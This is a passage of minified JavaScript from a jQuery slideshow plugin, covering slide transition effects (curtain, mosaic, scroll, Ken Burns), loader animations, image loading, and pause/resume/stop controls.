gridDifference,v=6;break;case"scrollLeft":case"scrollRight":case"scrollTop":case"scrollBottom":case"scrollHorz":u=f=1}for(var _,x,k=0,C=u*f,T=na-Math.floor(na/f)*f,L=ca-Math.floor(ca/u)*u,R=0,F=0,S=new Array,M=new Array,B=new Array;k<C;){S.push(k),M.push(k),ia.append('<div class="cameraappended" style="display:none; overflow:hidden; position:absolute; z-index:1000" />');var q=Fa(".cameraappended:eq("+k+")",$);"scrollLeft"==p||"scrollRight"==p||"scrollTop"==p||"scrollBottom"==p||"scrollHorz"==p?la.eq(m).clone().show().appendTo(q):"kenburns"!=p&&("next"==w?la.eq(m).clone().show().appendTo(q):la.eq(l).clone().show().appendTo(q)),_=k%f<T?1:0,k%f==0&&(R=0),x=Math.floor(k/f)<L?1:0,q.css({height:Math.floor(ca/u+x+1),left:R,top:F,width:Math.floor(na/f+_+1)}),Fa("> .cameraSlide",q).css({height:ca,"margin-left":"-"+R+"px","margin-top":"-"+F+"px",width:na}),R=R+q.width()-1,k%f==f-1&&(F=F+q.height()-1),k++}switch(p){case"curtainTopLeft":case"curtainBottomLeft":case"curtainSliceLeft":break;case"curtainTopRight":case"curtainBottomRight":case"curtainSliceRight":S=S.reverse();break;case"blindCurtainTopLeft":break;case"blindCurtainBottomLeft":S=S.reverse();break;case"blindCurtainSliceTop":case"blindCurtainTopRight":break;case"blindCurtainBottomRight":case"blindCurtainSliceBottom":S=S.reverse();break;case"stampede":S=_a(S);break;case"mosaic":break;case"mosaicReverse":S=S.reverse();break;case"mosaicRandom":S=_a(S);break;case"mosaicSpiral":var I=u/2,O=0;for(W=0;W<I;W++){for(H=A=W;H<f-W-1;H++)B[O++]=A*f+H;for(H=f-W-1,A=W;A<u-W-1;A++)B[O++]=A*f+H;for(A=u-W-1,H=f-W-1;W<H;H--)B[O++]=A*f+H;for(A=u-(H=W)-1;W<A;A--)B[O++]=A*f+H}S=B;break;case"mosaicSpiralReverse":var W;I=u/2,O=C-1;for(W=0;W<I;W++){for(H=A=W;H<f-W-1;H++)B[O--]=A*f+H;for(H=f-W-1,A=W;A<u-W-1;A++)B[O--]=A*f+H;for(A=u-W-1,H=f-W-1;W<H;H--)B[O--]=A*f+H;for(A=u-(H=W)-1;W<A;A--)B[O--]=A*f+H}S=B;break;case"topLeftBottomRight":for(var A=0;A<u;A++)for(var H=0;H<f;H++)B.push(H+A);M=B;break;case"bottomRightTopLeft":for(A=0;A<u;A++)for(H=0;H<f;H++)B.push(H+A);M=B.reverse();break;case"bottomLeftTopRight":for(A=u;0<A;A--)for(H=0;H<f;H++)B.push(H+A);M=B;break;case"topRightBottomLeft":for(A=0;A<u;A++)for(H=f;0<H;H--)B.push(H+A);M=B}Fa.each(S,function(a,t){switch(_=t%f<T?1:0,t%f==0&&(R=0),x=Math.floor(t/f)<L?1:0,p){case"simpleFade":case"kenburns":height=ca,width=na,opacityOnGrid=0;break;case"curtainTopLeft":case"curtainTopRight":height=0,width=Math.floor(na/f+_+1),marginTop="-"+Math.floor(ca/u+x+1)+"px";break;case"curtainBottomLeft":case"curtainBottomRight":height=0,width=Math.floor(na/f+_+1),marginTop=Math.floor(ca/u+x+1)+"px";break;case"curtainSliceLeft":case"curtainSliceRight":height=0,width=Math.floor(na/f+_+1),marginTop=t%2==0?Math.floor(ca/u+x+1)+"px":"-"+Math.floor(ca/u+x+1)+"px";break;case"blindCurtainTopLeft":height=Math.floor(ca/u+x+1),width=0,marginLeft="-"+Math.floor(na/f+_+1)+"px";break;case"blindCurtainTopRight":height=Math.floor(ca/u+x+1),width=0,marginLeft=Math.floor(na/f+_+1)+"px";break;case"blindCurtainBottomLeft":height=Math.floor(ca/u+x+1),width=0,marginLeft="-"+Math.floor(na/f+_+1)+"px";break;case"blindCurtainBottomRight":height=Math.floor(ca/u+x+1),width=0,marginLeft=Math.floor(na/f+_+1)+"px";break;case"blindCurtainSliceBottom":case"blindCurtainSliceTop":height=Math.floor(ca/u+x+1),width=0,marginLeft=t%2==0?"-"+Math.floor(na/f+_+1)+"px":Math.floor(na/f+_+1)+"px";break;case"stampede":height=0,width=0,marginLeft=.2*na*(a%f-(f-Math.floor(f/2)))+"px",marginTop=.2*ca*(Math.floor(a/f)+1-(u-Math.floor(u/2)))+"px";break;case"mosaic":height=0,width=0;break;case"mosaicReverse":height=0,width=0,marginLeft=Math.floor(na/f+_+1)+"px",marginTop=Math.floor(ca/u+x+1)+"px";break;case"mosaicRandom":case"mosaicSpiral":case"mosaicSpiralReverse":height=0,width=0,marginLeft=.5*Math.floor(na/f+_+1)+"px",marginTop=.5*Math.floor(ca/u+x+1)+"px";break;case"topLeftBottomRight":height=0,width=0;break;case"bottomRightTopLeft":height=0,width=0,marginLeft=Math.floor(na/f+_+1)+"px",marginTop=Math.floor(ca/u+x+1)+"px";break;case"bottomLeftTopRight":height=0,width=0,marginLeft=0,marginTop=Math.floor(ca/u+x+1)+"px";break;case"topRightBottomLeft":height=0,width=0,marginLeft=Math.floor(na/f+_+1)+"px",marginTop=0;break;case"scrollRight":height=ca,width=na,marginLeft=-na;break;case"scrollLeft":height=ca,width=na,marginLeft=na;break;case"scrollTop":height=ca,width=na,marginTop=ca;break;case"scrollBottom":height=ca,width=na,marginTop=-ca;break;case"scrollHorz":height=ca,width=na,marginLeft=0==l&&m==ta-1?-na:l<m||l==ta-1&&0==m?na:-na}var e=Fa(".cameraappended:eq("+t+")",$);void 0!==ra&&(clearInterval(ra),clearTimeout(oa),oa=setTimeout(ka,d+b)),Fa(J).length&&(Fa(".camera_pag li",G).removeClass("cameracurrent"),Fa(".camera_pag li",G).eq(m).addClass("cameracurrent")),Fa(K).length&&(Fa("li",K).removeClass("cameracurrent"),Fa("li",K).eq(m).addClass("cameracurrent"),Fa("li",K).not(".cameracurrent").find("img").animate({opacity:.5},0),Fa("li.cameracurrent img",K).animate({opacity:1},0),Fa("li",K).hover(function(){Fa("img",this).stop(!0,!1).animate({opacity:1},150)},function(){Fa(this).hasClass("cameracurrent")||Fa("img",this).stop(!0,!1).animate({opacity:.5},150)}));var i=parseFloat(d)+parseFloat(b);function r(){if(Fa(".cameravisible").removeClass("cameravisible"),Fa(this).addClass("cameraeased"),0<=Fa(".cameraeased",$).length&&Fa(K).css({visibility:"visible"}),Fa(".cameraeased",$).length==C){xa(),Fa(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom",Q).each(function(){Fa(this).css("visibility","hidden")}),la.eq(m).show().css("z-index","999").removeClass("cameranext").addClass("cameracurrent"),la.eq(l).css("z-index","1").removeClass("cameracurrent"),Fa(".cameraContent",Q).eq(m).addClass("cameracurrent"),0<=l&&Fa(".cameraContent",Q).eq(l).removeClass("cameracurrent"),N.onEndTransition.call(this),"hide"!=Fa("> div",Y).eq(m).attr("data-video")&&Fa(".cameraContent.cameracurrent .imgFake",Q).length&&Fa(".cameraContent.cameracurrent .imgFake",Q).click();var n=la.eq(m).find(".fadeIn").length,s=Fa(".cameraContent",Q).eq(m).find(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom").length;0!=n&&Fa(".cameraSlide.cameracurrent .fadeIn",Q).each(function(){if(""!=Fa(this).attr("data-easing"))var a=Fa(this).attr("data-easing");else a=g;var t=Fa(this);if(void 0===t.attr("data-outerWidth")||!1===t.attr("data-outerWidth")||""===t.attr("data-outerWidth")){var e=t.outerWidth();t.attr("data-outerWidth",e)}else e=t.attr("data-outerWidth");if(void 0===t.attr("data-outerHeight")||!1===t.attr("data-outerHeight")||""===t.attr("data-outerHeight")){var i=t.outerHeight();t.attr("data-outerHeight",i)}else i=t.attr("data-outerHeight");var r=t.position(),o=(r.left,r.top,t.attr("class")),s=t.index();t.parents(".camerarelative").outerHeight(),t.parents(".camerarelative").outerWidth();-1!=o.indexOf("fadeIn")?t.animate({opacity:0},0).css("visibility","visible").delay(h/n*(.1*(s-1))).animate({opacity:1},h/n*.15,a):t.css("visibility","visible")}),Fa(".cameraContent.cameracurrent",Q).show().addClass("cameravisible"),0!=s&&Fa(".cameraContent.cameracurrent .moveFromLeft, .cameraContent.cameracurrent .moveFromRight, .cameraContent.cameracurrent .moveFromTop, .cameraContent.cameracurrent .moveFromBottom, .cameraContent.cameracurrent .fadeIn, .cameraContent.cameracurrent .fadeFromLeft, .cameraContent.cameracurrent .fadeFromRight, .cameraContent.cameracurrent .fadeFromTop, .cameraContent.cameracurrent .fadeFromBottom",Q).each(function(){if(""!=Fa(this).attr("data-easing"))var a=Fa(this).attr("data-easing");else a=g;var t=Fa(this),e=t.position(),i=(e.left,e.top,t.attr("class")),r=t.index(),o=t.outerHeight();-1!=i.indexOf("moveFromLeft")?(t.css({left:"-"+na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left},h/s*.15,a)):-1!=i.indexOf("moveFromRight")?(t.css({left:na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left},h/s*.15,a)):-1!=i.indexOf("moveFromTop")?(t.css({top:"-"+ca+"px",bottom:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({top:e.top},h/s*.15,a,function(){t.css({top:"auto",bottom:0})})):-1!=i.indexOf("moveFromBottom")?(t.css({top:ca+"px",bottom:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({top:e.top},h/s*.15,a)):-1!=i.indexOf("fadeFromLeft")?(t.animate({opacity:0},0).css({left:"-"+na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left,opacity:1},h/s*.15,a)):-1!=i.indexOf("fadeFromRight")?(t.animate({opacity:0},0).css({left:na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left,opacity:1},h/s*.15,a)):-1!=i.indexOf("fadeFromTop")?(t.animate({opacity:0},0).css({top:"-"+ca+"px",bottom:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({top:e.top,opacity:1},h/s*.15,a,function(){t.css({top:"auto",bottom:0})})):-1!=i.indexOf("fadeFromBottom")?(t.animate({opacity:0},0).css({bottom:"-"+o+"px"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({bottom:"0",opacity:1},h/s*.15,a)):-1!=i.indexOf("fadeIn")?t.animate({opacity:0},0).css("visibility","visible").delay(h/s*(.1*(r-1))).animate({opacity:1},h/s*.15,a):t.css("visibility","visible")}),Fa(".cameraappended",$).remove(),Y.removeClass("camerasliding"),la.eq(l).hide();var a,t=Fa(".camera_bar_cont",ha).width(),e=Fa(".camera_bar_cont",ha).height();a="pie"!=j?.05:.005,Fa("#"+X).animate({opacity:N.loaderOpacity},200),ra=setInterval(function(){if(Y.hasClass("stopped")&&clearInterval(ra),"pie"!=j)switch(pa<=1.002&&!Y.hasClass("stopped")&&!Y.hasClass("paused")&&!Y.hasClass("hovered")?pa+=a:pa<=1&&(Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("stopped")||Y.hasClass("hovered"))?pa=pa:Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("hovered")||(clearInterval(ra),da(),Fa("#"+X).animate({opacity:0},200,function(){clearTimeout(oa),oa=setTimeout(ka,i),Ca(),N.onStartLoading.call(this)})),ma){case"leftToRight":Fa("#"+X).animate({right:t-t*pa},h*a,"linear");break;case"rightToLeft":Fa("#"+X).animate({left:t-t*pa},h*a,"linear");break;case"topToBottom":case"bottomToTop":Fa("#"+X).animate({bottom:e-e*pa},h*a,"linear")}else ga=pa,ua.clearRect(0,0,N.pieDiameter,N.pieDiameter),ua.globalCompositeOperation="destination-over",ua.beginPath(),ua.arc(N.pieDiameter/2,N.pieDiameter/2,N.pieDiameter/2-N.loaderStroke,0,2*Math.PI,!1),ua.lineWidth=N.loaderStroke,ua.strokeStyle=N.loaderBgColor,ua.stroke(),ua.closePath(),ua.globalCompositeOperation="source-over",ua.beginPath(),ua.arc(N.pieDiameter/2,N.pieDiameter/2,N.pieDiameter/2-N.loaderStroke,0,2*Math.PI*ga,!1),ua.lineWidth=N.loaderStroke-2*N.loaderPadding,ua.strokeStyle=N.loaderColor,ua.stroke(),ua.closePath(),pa<=1.002&&!Y.hasClass("stopped")&&!Y.hasClass("paused")&&!Y.hasClass("hovered")?pa+=a:pa<=1&&(Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("hovered"))?pa=pa:Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("hovered")||(clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},200,function(){clearTimeout(oa),oa=setTimeout(ka,i),Ca(),N.onStartLoading.call(this)}))},h*a)}}if("kenburns"!=p)"scrollLeft"==p||"scrollRight"==p||"scrollTop"==p||"scrollBottom"==p||"scrollHorz"==p?(N.onStartTransition.call(this),i=0,e.delay((d+b)/C*M[a]*v*.5).css({display:"block",height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width}).animate({height:Math.floor(ca/u+x+1),"margin-top":0,"margin-left":0,width:Math.floor(na/f+_+1)},d-b,g,r),la.eq(l).delay((d+b)/C*M[a]*v*.5).animate({"margin-left":-1*marginLeft,"margin-top":-1*marginTop},d-b,g,function(){Fa(this).css({"margin-top":0,"margin-left":0})})):(N.onStartTransition.call(this),i=parseFloat(d)+parseFloat(b),"next"==w?e.delay((d+b)/C*M[a]*v*.5).css({display:"block",height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width,opacity:opacityOnGrid}).animate({height:Math.floor(ca/u+x+1),"margin-top":0,"margin-left":0,opacity:1,width:Math.floor(na/f+_+1)},d-b,g,r):(la.eq(m).show().css("z-index","999").addClass("cameracurrent"),la.eq(l).css("z-index","1").removeClass("cameracurrent"),Fa(".cameraContent",Q).eq(m).addClass("cameracurrent"),Fa(".cameraContent",Q).eq(l).removeClass("cameracurrent"),e.delay((d+b)/C*M[a]*v*.5).css({display:"block",height:Math.floor(ca/u+x+1),"margin-top":0,"margin-left":0,opacity:1,width:Math.floor(na/f+_+1)}).animate({height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width,opacity:opacityOnGrid},d-b,g,r)));else{if(N.onStartTransition.call(this),i=0,e.delay((d+b)/C*M[a]*v*.5).css({display:"block","margin-left":marginLeft,"margin-top":marginTop}).animate({"margin-top":0,"margin-left":0},d-b,g,r),Math.random()<.5)var o="0",s="auto";else o="auto",s="0";if(Math.random()<.5)var n="0",c="auto";else n="auto",c="0";la.eq(m).css({opacity:"0",display:"block","z-index":la.eq(l).css("z-index")+1}).animate({opacity:"1"},{duration:d-b,easing:"linear",complete:function(){r()},start:function(a,t){Fa(this).find("img").stop(!0,!0).css({width:"100%",height:"100%","margin-top":"0","margin-left":"0",left:o,right:s,top:n,bottom:c}).animate({width:"130%",height:"130%"},2*h)}})}})}else{var P,z,E=U[m],D=new Image;D.src=E,t.css("visibility","hidden"),t.prepend(Fa(D).attr("class","imgLoaded").css("visibility","hidden")),Fa(D).get(0).complete&&"0"!=P&&"0"!=z&&void 0!==P&&!1!==P&&void 0!==z&&!1!==z||(Fa(".camera_loader",G).delay(500).fadeIn(400),D.onload=function(){P=D.naturalWidth,z=D.naturalHeight,Fa(D).attr("data-alignment",aa[m]).attr("data-portrait",Z[m]),Fa(D).attr("width",P),Fa(D).attr("height",z),Fa(D).attr("alt",ea[m]?ea[m]:V[m]),$.find(".cameraSlide_"+m).css("visibility","visible"),ya(),Ca(m+1),Fa(".camera_loader",G).is(":visible")?Fa(".camera_loader",G).fadeOut(400):(Fa(".camera_loader",G).css({visibility:"hidden"}),Fa(".camera_loader",G).fadeOut(400,function(){Fa(".camera_loader",G).css({visibility:"visible"})}))})}}function Ta(){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",G).animate({opacity:0},0),ka(),Ca(0!=a?a:ta),N.onStartLoading.call(this)}}function La(){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),ka(),Ca(a==ta-1?1:a+2),N.onStartLoading.call(this)}}function Ra(a){z=H=A=W=O=I=0,D=E=null}};window.Slideshowck=Sa}(jQuery),function(e){e.fn.cameraStop=function(){var a=e(this),t=e(".camera_src",a);a.index();if(t.addClass("stopped"),e(".camera_showcommands").length)e(".camera_thumbs_wrap",a);else;}}(jQuery),function(t){t.fn.cameraPause=function(){var a=t(this);t(".camera_src",a).addClass("paused")}}(jQuery),function(e){e.fn.cameraResume=function(){var a=e(this),t=e(".camera_src",a);"undefined"!=typeof autoAdv&&!0===autoAdv||t.removeClass("paused")}}(jQuery);;;;